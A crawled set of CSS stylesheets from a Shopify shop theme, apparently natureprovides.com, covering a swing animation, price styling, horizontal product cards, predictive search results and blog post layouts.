  -moz-animation:addtc-swing .40s linear;
  -webkit-animation:addtc-swing .40s linear;
  animation:addtc-swing .40s linear;
  -moz-transform-origin: center top;
  -webkit-transform-origin: center top;
  transform-origin: center top;
}
@keyframes addtc-swing {
  0% {
       transform: rotate(0deg);
  }
  20% {
       transform: rotate(10deg);
  }
  40% {
       transform: rotate(-10deg);
  }
  60% {
       transform: rotate(5deg);
  }
  80% {
       transform: rotate(-5deg);
  }
  100%{
       transform: rotate(0deg);
  }
}
@-moz-keyframes addtc-swing {
  0% {
       -moz-transform: rotate(0deg);
  }
  20% {
       -moz-transform: rotate(10deg);
  }
  40% {
       -moz-transform: rotate(-10deg);
  }
  60% {
       -moz-transform: rotate(5deg);
  }
  80% {
       -moz-transform: rotate(-5deg);
  }
  100%{
       -moz-transform: rotate(0deg);
  }
}
@-webkit-keyframes addtc-swing {
  0% {
       -webkit-transform: rotate(0deg);
  }
  20% {
       -webkit-transform: rotate(10deg);
  }
  40% {
       -webkit-transform: rotate(-10deg);
  }
  60% {
       -webkit-transform: rotate(5deg);
  }
  80% {
       -webkit-transform: rotate(-5deg);
  }
  100%{
       -webkit-transform: rotate(0deg);
  }
}
.product-form__submit.cart-atc {
  padding: 1rem;
  min-height: 1rem;
  width: auto;
  height: 4rem;
}
.station-tabs-content-inner div {
  margin-left: 0!important;
}
html {
  scroll-behavior: smooth;
}
.free_shipping_card_wrapper_clkkwe9zu309691mzz8285v65v.cart_page {
  padding-right: 60px;
}


.gfgPageWrapper.gfgProductPageWrapperV2 {
    display: none;
}

@media screen and (max-width: 749px) {
  .header__heading-logo {
    max-width: 222px !important;
  }
}
/* Price typography */
.price .price-item,
.card-information .price-item {
  font-family: "Space Grotesk", Helvetica, Arial, sans-serif;
  font-size: 1.4em;
  font-weight: 600;
  line-height: 1.1;
}

/* Sale price = dark red */
.price--on-sale .price__sale .price-item--sale,
.card-information .price__sale .price-item--sale {
  color: #8B0000 !important; /* dark red */
}

/* Compare-at (old) price = grey */
.price__compare .price-item--regular,
.card-information .price__compare .price-item--regular {
  color: #7c7c7c !important;
}



--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-card-horizontal.css?v=171282263280277750171698082524
body_size: -185
content:
.card-horizontal-wrapper{position:relative;display:flex;gap:1.6rem;padding:1rem;text-decoration:none;overflow:hidden;border-radius:.6rem;background-color:rgb(var(--color-background-card));flex-direction:row;align-items:center}@media screen and (min-width: 450px){.card-horizontal-wrapper{padding:2.4rem 2.8rem}}.card-horizontal-wrapper .price{margin-top:.8rem;margin-bottom:0}.card-horizontal-wrapper .media{padding-bottom:130%}.card-horizontal-wrapper .media>img{width:100%;height:100%;object-fit:cover}.card-horizontal-wrapper:hover .card-horizontal__title h5 a{transition:var(--duration-default);opacity:.7}.card-horizontal-wrapper:hover .button--simple{background-color:rgba(var(--color-button-tertiary-text));color:#fff}.color-background-2 .card-horizontal-wrapper{background-color:rgb(var(--color-base-background-1))}.card-horizontal__image{position:relative;display:block;overflow:hidden;text-decoration:none;width:8.1rem;border-radius:.2rem}@media screen and (min-width: 450px){.card-horizontal__image{width:9.8rem}}.card-horizontal__inner{position:relative;display:block}.card-horizontal__information{width:100%}@media screen and (min-width: 550px){.card-horizontal__information{width:calc(100% - 9.1rem + .8rem)}}.card-horizontal__information .caption-with-letter-spacing{margin-top:0;margin-bottom:.5rem}.card-horizontal__button{display:none}@media screen and (min-width: 550px){.card-horizontal__button{display:inline-flex}}.card-horizontal__title{width:100%;position:relative;display:flex;align-items:center;justify-content:space-between;z-index:0;pointer-events:all}@media screen and (min-width: 550px){.card-horizontal__title{z-index:2}}.card-horizontal__title h5{max-width:100%;word-break:break-word;margin:0;padding-right:.8rem;z-index:2;font-size:18px;font-family:var(--font-heading-card-family);font-style:var(--font-heading-card-style);font-weight:var(--font-heading-card-weight)}@media screen and (min-width: 450px){.card-horizontal__title h5{font-size:var(--font-heading-card-size)}}@media screen and (min-width: 550px){.card-horizontal__title h5{max-width:78%}}.card-horizontal__title h5 a{text-decoration:none;transition:var(--duration-default)}.card-horizontal__title h5:hover a{transition:var(--duration-default);opacity:.7}.card-horizontal__description{margin-top:.8rem;color:rgb(var(--color-foreground-secondary));font-size:var(--font-text-card-size);font-family:var(--font-text-card-family);font-style:var(--font-text-card-style);font-weight:var(--font-text-card-weight)}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-card-horizontal.css.map?v=171282263280277750171698082524 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524
body_size: 727
content:
.predictive-search *{text-transform:none}.predictive-search .article-card__tag a span,.predictive-search .card__link span{text-transform:uppercase}.search-modal__content .field,.search__form-inner .field{display:block}.predictive-search{display:none;position:relative;margin-top:1.4rem;left:0;right:0;width:100%;background-color:rgb(var(--color-background-input));border-top:none;overflow-y:auto;z-index:20}.predictive-search::-webkit-scrollbar{width:.4rem}.predictive-search::-webkit-scrollbar-thumb{background-color:rgb(var(--color-border));border-radius:2rem}.predictive-search .article{width:100%}.predictive-search .article-card{min-height:34rem;padding:3rem}@media screen and (min-width: 576px){.predictive-search .article__tags{margin:0 0 2rem}}.predictive-search .card-wrapper .media{padding-bottom:100%!important}.predictive-search .image-ratio--landscape{padding-bottom:67%;border-radius:6px}.predictive-search .image-ratio--landscape img{opacity:1}.predictive-search .collections-grid__card:hover img.img-scale{transform:scale(1.05)}.predictive-search--search-template{width:100%}@media screen and (max-width: 989px){.predictive-search{overflow-y:auto;-webkit-overflow-scrolling:touch}}@media screen and (min-width: 750px){.header predictive-search{position:relative}}predictive-search[open] .predictive-search,predictive-search[loading] .predictive-search{display:block}.predictive-search__heading{display:flex;justify-content:space-between;align-items:center;width:calc(100% - 4rem);margin:0 auto;padding:1.5rem 0 .75rem;color:rgba(var(--color-foreground),.7);border-bottom:.1rem solid rgba(var(--color-foreground),.08)}predictive-search .spinner{width:1.5rem;height:1.5rem;line-height:0}.predictive-search__heading .spinner{margin:0 .2rem 0 2rem}predictive-search:not([loading]) .predictive-search__heading .spinner,predictive-search:not([loading]) .predictive-search__loading-state,predictive-search:not([loading]) .predictive-search-status__loading{display:none}predictive-search[loading] .predictive-search__loading-state{display:flex;justify-content:center;align-items:center;padding:1.3rem 2rem}predictive-search[loading] .predictive-search__heading~.predictive-search__loading-state,predictive-search[loading] .predictive-search__results-list:first-child{display:none}.predictive-search__list-item:hover .predictive-search__item-heading,.predictive-search__list-item[aria-selected=true] .predictive-search__item-heading{opacity:.7;text-decoration:none}.predictive-search__result-tabs{display:flex;flex-wrap:wrap;gap:2.4rem;margin-bottom:2.4rem;border-bottom:1px solid rgb(var(--color-border));font-family:var(--font-header-menu-family);font-style:var(--font-header-menu-style);font-weight:var(--font-header-menu-weight)}.predictive-search__result-tabs:empty{margin-bottom:0}.predictive-search__result-tab{cursor:pointer;position:relative;display:flex;align-items:center;justify-content:center;margin-bottom:0!important;text-align:center;transition:border var(--duration-default)}.predictive-search__result-tab span{position:relative;font-size:1.4rem;text-transform:none;text-decoration:none;letter-spacing:normal;z-index:1;line-height:3;color:rgb(var(--color-foreground-secondary))}.predictive-search__result-tab span:after{bottom:-1px;height:.2rem}.predictive-search__result-tab.active span{color:rgb(var(--color-foreground-title))}.predictive-search__result-tab.active span:after{width:100%}.predictive-search__results-list_products{grid-template-columns:1fr;gap:1.5rem .8rem}@media screen and (min-width: 576px){.predictive-search__results-list_products{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width: 990px){.predictive-search__results-list_products{grid-template-columns:repeat(3,1fr)}}@media screen and (min-width: 1200px){.predictive-search__results-list_products{grid-template-columns:repeat(4,1fr)}}.predictive-search__results-list_collections{grid-template-columns:1fr;gap:1.5rem .8rem}@media screen and (min-width: 576px){.predictive-search__results-list_collections{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width: 990px){.predictive-search__results-list_collections{grid-template-columns:repeat(3,1fr)}}@media screen and (min-width: 1200px){.predictive-search__results-list_collections{grid-template-columns:repeat(4,1fr)}}.predictive-search__results-list_pages{grid-template-columns:1fr;gap:1.5rem .8rem}@media screen and (min-width: 576px){.predictive-search__results-list_pages{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width: 990px){.predictive-search__results-list_pages{grid-template-columns:repeat(4,1fr)}}.predictive-search__results-list_articles{grid-template-columns:1fr;gap:1.5rem .8rem}@media screen and (min-width: 750px){.predictive-search__results-list_articles{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width: 990px){.predictive-search__results-list_articles{grid-template-columns:repeat(3,1fr)}}.predictive-search__item{display:flex;align-items:center;gap:1.5rem;width:100%;padding:.8rem;text-align:left;text-decoration:none;transition:background var(--duration-default)}@media screen and (min-width: 1200px){.predictive-search__item{padding:.8rem 2rem}}.predictive-search__item--link{display:grid;grid-template-columns:5rem 1fr;grid-column-gap:.8rem;grid-template-areas:"product-image product-content"}.predictive-search__item-content{grid-area:product-content;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.predictive-search__item-content .price__regular,.predictive-search__item-content .price-item--sale{font-size:1.3rem}.predictive-search__item-content .price-item--regular{color:rgb(var(--color-foreground-secondary))}.predictive-search__item-content--centered{justify-content:center}.predictive-search__item-vendor{margin-top:0}.predictive-search__item-heading{display:inline;margin:0;font-weight:500;line-height:1.5;text-decoration:none;background:no-repeat 0 calc(100% - .3rem);background-image:linear-gradient(rgb(var(--color-accent)),rgb(var(--color-accent)));background-size:0% .1rem;transition-property:color,background-size,opacity;transition-duration:var(--duration-default);transition-timing-function:ease;font-size:var(--font-heading-card-size)}.predictive-search__item--term{justify-content:space-between;align-items:center;padding:1.3rem .8rem;word-break:break-all;color:rgb(var(--color-button));transition:opacity var(--duration-default)}.predictive-search__item--term:hover{opacity:.7}@media screen and (min-width: 1200px){.predictive-search__item--term{padding:1.3rem 2rem}}.predictive-search__item-vendor+.predictive-search__item-heading,.predictive-search .price{margin-bottom:.2rem}.predictive-search__image{display:block;grid-area:product-image;flex:none;width:3.6rem;height:3.6rem;object-fit:cover;font-family:"object-fit: contain"}@media screen and (min-width: 1200px){.predictive-search__image{width:5rem;height:5rem}}.predictive-search .template-search__page{position:relative}.predictive-search .template-search__page .card-wrapper{display:flex;flex-direction:column;justify-content:flex-end;min-height:34rem;background-color:rgb(var(--color-base-background-2));border-radius:.6rem}.predictive-search .template-search__page svg{position:absolute;top:50%;left:50%;width:5rem;height:auto;transform:translate(-50%,-50%)}@media screen and (min-width: 750px){.predictive-search .template-search__page svg{width:7.5rem}}.predictive-search .card-page{display:flex;align-items:flex-end;height:100%;padding:3rem}@media screen and (min-width: 576px){.predictive-search .card-page{padding:4rem}}.predictive-search .card-page__content{position:relative;z-index:1}.predictive-search__results-list{display:none}.predictive-search__results-list.active{display:grid}.result_true{align-items:flex-start}@media screen and (min-width: 1360px){.result_true{height:825px!important}}.template-search .predictive-search,.template-404 .predictive-search{background:transparent;max-height:650px}.template-search .predictive-search .card-page,.template-404 .predictive-search .card-page{background:rgb(var(--color-base-background-1))}
/*# sourceMappingURL=/cdn/shop/t/18/assets/component-predictive-search.css.map?v=126643932863627467831698082524 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/section-blog-post.css?v=34421009752515139011698228019
body_size: 1305
content:
.shopify-section:first-child.section-main-article .article-template--overlay{margin-top:calc(-1 * var(--header-height) - 5rem)}.breadcrumb--column{justify-content:center}.breadcrumb--overlay,.breadcrumb--overlay a{color:var(--color-text, #fff)}.article-template__hero{overflow:hidden}.article-template__hero-wrapper{position:relative;width:100%;height:100%;min-height:20rem}.article-template__hero-wrapper img{position:absolute;top:0;left:0;right:0;bottom:0;display:block;width:100%;height:calc(100% + 100px);object-fit:cover}.article-template__info{position:relative;max-width:99.1rem;z-index:1}.article-template__info-wrapper{padding-bottom:4rem;margin-top:40px}@media screen and (min-width: 750px){.article-template__info-wrapper{padding-bottom:8rem}}.article-template__info:not(:last-child){margin-bottom:2rem}@media screen and (min-width: 990px){.article-template__info:not(:last-child){margin-bottom:8rem}}.article-template__text:not(:last-child){margin-bottom:2rem}@media screen and (min-width: 750px){.article-template__text:not(:last-child){margin-bottom:4rem}}.article-template__title{margin:0}.article-template__title:not(:only-child){margin-bottom:2.4rem}@media screen and (min-width: 750px){.article-template__title:not(:only-child){margin-bottom:4rem}}.article-template__excerpt{max-width:74.3rem;margin:0;font-size:1.4rem;line-height:var(--font-body-line-height);letter-spacing:-.02rem}@media screen and (min-width: 750px){.article-template__excerpt{font-size:1.8rem}}.article-template__tags{display:flex;align-items:center;flex:1;max-width:74.3rem;margin-bottom:1rem;margin-top:0;padding-left:0;list-style:none}.article-template__tag:not(:last-child){position:relative;padding-right:.8rem}.article-template__tag:not(:last-child):before{content:",";position:absolute;right:.3rem;top:40%;transform:translateY(-50%)}.article-template__tag a{position:relative;display:flex;align-items:center;gap:.4rem;font-size:1rem;font-weight:700;letter-spacing:.06em;text-decoration:none;text-transform:uppercase;color:rgb(var(--color-foreground));transition:color var(--duration-short)}.article-template__tag a svg{width:1rem;height:auto}.article-template__tag a span{display:flex;flex-direction:column;backface-visibility:hidden;transition:var(--duration-default)}.article-template__meta{display:flex;flex-wrap:wrap;align-items:center;line-height:var(--font-body-line-height);gap:.8rem 0}.article-template__meta>span{max-width:100%;display:flex;align-items:center;margin:0;font-size:1.2rem}@media screen and (min-width: 990px){.article-template__meta>span{font-size:1.4rem}}.article-template__meta>span:last-child:after{display:none}.article-template__meta>span:after{content:"";width:1.2rem;height:.1rem;margin:0 1.6rem;background-color:rgba(var(--color-accent),.36)}@media screen and (min-width: 576px){.article-template__meta>span:after{width:3.2rem}}@media screen and (min-width: 990px){.article-template__meta>span:after{width:6.2rem}}.article-template__meta-image{width:3rem;height:3rem;margin-right:.8rem;margin-left:.5rem;padding:0;border-radius:50%;overflow:hidden}.article-template__meta-image_author{width:100%;height:100%;object-fit:cover}.article-template .share-buttons-simple__item a{display:flex;align-items:center}.article-template .share-buttons-simple__item .icon{transition:opacity var(--duration-default)}.article-template .share-buttons-simple__item:hover .icon{opacity:.8}.article-template .article-template__header--row-border div{border-bottom:1px solid rgba(var(--color-accent),.36)}.article-template__header{margin-bottom:3rem}.article-template__header>*,.article-template__header h1{color:#252525!important}@media screen and (min-width: 750px){.article-template__header{margin-top:5rem}}.article-template__header .breadcrumb{margin:0 0 1.6rem}.article-template__header .breadcrumb span{letter-spacing:-.02rem}.article-template__header .icon-breadcrumb-arrow{margin:0 1.8rem}.article-template__header--column{margin-top:3rem!important;margin-bottom:2rem!important;display:flex;flex-direction:column-reverse}@media screen and (min-width: 990px){.article-template__header--column{margin-top:11.2rem;margin-bottom:4.8rem}}.article-template__header--column .article-template__excerpt{max-width:100%;text-align:center}.article-template__header--column .article-template__tags{max-width:100%;display:flex;margin:0;flex:0}.article-template__header--column .article-template__tags:last-child:after{display:none}.article-template__header--column .article-template__tags:after{content:"";width:1.2rem;height:.1rem;margin:0 1.6rem;background-color:rgba(var(--color-accent),.36)}@media screen and (min-width: 576px){.article-template__header--column .article-template__tags:after{width:3.2rem}}@media screen and (min-width: 990px){.article-template__header--column .article-template__tags:after{width:6.2rem}}.article-template__header--column .article-template__text{margin-bottom:2rem}@media screen and (min-width: 750px){.article-template__header--column .article-template__text{margin-bottom:4rem}}.article-template__header--column .article-template__info-wrapper{padding-bottom:2rem}.article-template__content.rte blockquote{background:#fff;color:#252525;border-left:2px solid #ebebeb;padding:2rem 3rem}.article-template__content.rte img{width:auto}@media screen and (min-width: 990px){.article-template__header--column .article-template__info-wrapper{padding-bottom:0}}.article-template__header--column .article-template__hero-large{min-height:45rem}@media screen and (min-width: 750px){.article-template__header--column .article-template__hero-large{min-height:60rem}}@media screen and (min-width: 1200px){.article-template__header--column .article-template__hero-large{min-height:75rem}}.article-template__header--column .article-template__hero-wrapper img{width:100%;max-width:107rem;margin:0 auto;height:100%;border-radius:.6rem}.article-template__header--column .title--page{text-align:center}.article-template__header--column .article-template__info{margin:0 auto}.article-template__header--column .article-template__meta{justify-content:center}@media screen and (min-width: 990px){.article-template__header--column .article-template__meta{justify-content:center}}.article-template__header--column .article-template__hero-medium{min-height:20rem}@media screen and (min-width: 576px){.article-template__header--column .article-template__hero-medium{min-height:30rem}}@media screen and (min-width: 750px){.article-template__header--column .article-template__hero-medium{min-height:45rem}}@media screen and (min-width: 1200px){.article-template__header--column .article-template__hero-medium{min-height:53rem}}.article-template__header--row{display:flex;flex-direction:row-reverse;margin-top:0;margin-bottom:3rem}@media screen and (min-width: 576px){.article-template__header--row{margin-bottom:6.4rem}}@media screen and (max-width: 990px){.article-template__header--row{flex-direction:column}}@media screen and (min-width: 1200px){.article-template__header--row{flex-direction:row-reverse}}.article-template__header--row .article-template__hero-wrapper img{height:100%;border-radius:.6rem}.article-template__header--row .article-template__info-wrapper{padding-bottom:0;display:flex;align-items:end;width:50%}@media screen and (max-width: 1200px){.article-template__header--row .article-template__info-wrapper{width:100%}}.article-template__header--row .article-template__info-wrapper .container{padding:0;display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:0 0 3rem}@media screen and (min-width: 990px){.article-template__header--row .article-template__info-wrapper .container{padding:0 0 0 4rem}}@media screen and (min-width: 1360px){.article-template__header--row .article-template__info-wrapper .container{padding:0 0 0 8rem}}@media screen and (min-width: 1560px){.article-template__header--row .article-template__info-wrapper .container{padding:0 8rem}}.article-template__header--row .article-template__info-wrapper .container-article{padding:0;display:flex;flex-direction:column;height:100%;justify-content:flex-end;padding:0 0 3rem}@media screen and (min-width: 990px){.article-template__header--row .article-template__info-wrapper .container-article{padding:0 8rem}}.article-template__header--row .article-template__tags{justify-content:flex-start;align-items:flex-start}.article-template__header--row .article-template__info{max-width:100%;text-align:left;margin:0}.article-template__header--row .article-template__info:not(:last-child){margin-bottom:0}.article-template__header--row .article-template__hero{width:50%}@media screen and (max-width: 1200px){.article-template__header--row .article-template__hero{width:100%}}.article-template__header--row .article-template__hero-large{min-height:20rem}@media screen and (min-width: 576px){.article-template__header--row .article-template__hero-large{min-height:30rem}}@media screen and (min-width: 750px){.article-template__header--row .article-template__hero-large{min-height:45rem}}@media screen and (min-width: 1200px){.article-template__header--row .article-template__hero-large{min-height:53rem}}@media screen and (min-width: 990px){.article-template__header-large{min-height:75rem}}.article-template__content{margin-bottom:3rem;color:rgba(var(--color-foreground))}@media screen and (min-width: 576px){.article-template__content{margin-bottom:7rem}}@media screen and (min-width: 1200px){.article-template__content{margin-top:3.5rem;max-width:107.8rem}}.article-template__content>*{margin:1.6rem 0;color:#252525}.article-template__footer{border-top:solid .1rem rgb(var(--color-base-background-2));border-bottom:solid .1rem rgb(var(--color-base-background-2))}.article-template__footer .article-template__footer-content{max-width:103.8rem;padding:2rem 0;display:flex;flex-direction:column;gap:.8rem}@media screen and (min-width: 1200px){.article-template__footer .article-template__footer-content{flex-direction:row;justify-content:space-between;align-items:center;gap:0;padding:4rem 0}}.article-template__footer .list-social__link{text-decoration:none;padding:0}.article-template__footer .list-social__item .icon{width:1.6rem;height:1.6rem}.article-template__footer .list-social__text{font-size:1.2rem}@media screen and (min-width: 990px){.article-template__footer .list-social__text{font-size:1.4rem}}.article-template__footer .list-social__text:after{background-color:rgba(var(--color-accent),.36)!important}.article-template__comment-wrapper{margin-top:5rem}@media screen and (min-width: 990px){.article-template__comment-wrapper{margin-top:6rem}}.article-template__comment-wrapper h2{margin-top:0}.article-template__comments{margin-bottom:5rem}@media screen and (min-width: 990px){.article-template__comments{margin-bottom:7rem}}.article-template__comments-fields{margin-bottom:4rem}.article-template__comments-fields .text-area{width:100%}.article-template__comments-comment{color:rgba(var(--color-foreground),.75);background-color:rgb(var(--color-background));margin-bottom:1.5rem;padding:2rem 2rem 1.5rem;border-radius:.6rem}@media screen and (min-width: 990px){.article-template__comments-comment{padding:2rem 2.5rem}}.article-template__comments-comment p{margin:0 0 1rem}@media screen and (min-width: 990px){.article-template__comments .pagination-wrapper{margin:5rem 0 8rem}}@media screen and (min-width: 1200px){.article-template .comment-page-width{max-width:107.8rem}}.article-template__comment-fields>*{margin-bottom:3rem}@media screen and (min-width: 990px){.article-template__comment-fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:4rem}}.article-template__comment-warning{margin:2rem 0 2.5rem}html.js .article-template--overlay .article-template__info-wrapper{height:100%;padding-bottom:4rem;z-index:2}@media screen and (min-width: 990px){html.js .article-template--overlay .article-template__info-wrapper{padding-bottom:8rem;width:89.5rem;max-width:100%}}@media screen and (min-width: 1200px){html.js .article-template--overlay .article-template__info-wrapper{padding-bottom:12rem}}html.js .article-template--overlay .article-template__info{margin-top:calc(var(--header-height) + 2rem)}html.js .article-template__header--large{min-height:45rem}@media screen and (min-width: 750px){html.js .article-template__header--large{min-height:60rem}}@media screen and (min-width: 1200px){html.js .article-template__header--large{min-height:75rem}}html.js .article-template__header--medium{min-height:20rem}@media screen and (min-width: 576px){html.js .article-template__header--medium{min-height:30rem}}@media screen and (min-width: 750px){html.js .article-template__header--medium{min-height:45rem}}@media screen and (min-width: 1200px){html.js .article-template__header--medium{min-height:60rem}}html.js .article-template__header--overlay{position:relative;display:flex;flex-direction:column;justify-content:flex-end;align-items:center}html.js .article-template__header--overlay.article-template__header--adapt{flex-direction:row;justify-content:center}html.js .article-template__header--overlay .article-template__excerpt{font-weight:300}html.js .article-template__header--overlay .article-template__hero{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;width:100%}html.js .article-template__header--overlay .article-template__hero:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(var(--color-overlay),.65);z-index:1}html.js .article-template__header--overlay .icon-breadcrumb-arrow path{fill:#fff}html.js .article-template__header--overlay .breadcrumb a,html.js .article-template__header--overlay .breadcrumb span,html.js .article-template__header--overlay .article-template__title,html.js .article-template__header--overlay .share-buttons-simple .icon,html.js .article-template__header--overlay .article-template__tag a:hover,html.js .article-template__header--overlay .article-template__excerpt,html.js .article-template__header--overlay .article-template__tag a,html.js .article-template__header--overlay .article-template__tag:not(:last-child):before,html.js .article-template__header--overlay .article-template__meta span{color:#fff}html.js .article-template__header--overlay .breadcrumb__delimiter,html.js .article-template__header--overlay .breadcrumb a.link-hover-line:after,html.js .article-template__header--overlay .article-template__meta>span:before{background-color:#ffffff4d}
/*# sourceMappingURL=/cdn/shop/t/18/assets/section-blog-post.css.map?v=34421009752515139011698228019 */


--- FILE ---
content_type: text/css
request_url: https://natureprovides.com/cdn/shop/t/18/assets/section-featured-blog.css?v=110508375259540489881698856470
body_size: -319
content:
.blog .blog__border--top{border-top:.1rem solid rgb(var(--color-border));padding-top:4rem}.blog__right{text-align:center}.blog .blog__border--bottom{border-bottom:.1rem solid rgb(var(--color-border));padding-bottom:4rem}.blog__wrap--column{display:flex;position:relative}@media screen and (max-width: 1360px){.blog__wrap--column{flex-direction:column}}@media screen and (min-width: 1360px){.blog__wrap--column{gap:2rem}}@media screen and (min-width: 1560px){.blog__wrap--column{gap:5rem}}@media screen and (min-width: 1760px){.blog__wrap--column{gap:10rem}}.blog__header{display:flex;justify-content:space-between;flex-wrap:wrap;margin-bottom:3.2rem;gap:2.4rem}.blog__header--column{flex:1 1 30%;padding:0;flex-direction:column;justify-content:start;align-items:start}@media screen and (min-width: 1560px){.blog__header--column{flex:1 1 33.333%}}@media screen and (max-width: 1360px){.blog__header--column{width:100%;margin-bottom:3rem;margin-right:0}}.blog__header--column .blog__right{position:sticky;top:8rem}.blog__articles--column{width:60%;flex-direction:column;justify-content:start}@media screen and (max-width: 1360px){.blog__articles--column{width:100%}}.blog__title{max-width:74.2rem;margin:0;color:#252525}.blog .blog__left .title-wrapper{margin:0}
/*# sourceMappingURL=/cdn/shop/t/18/assets/section-featured-blog.css.map?v=110508375259540489881698856470 */
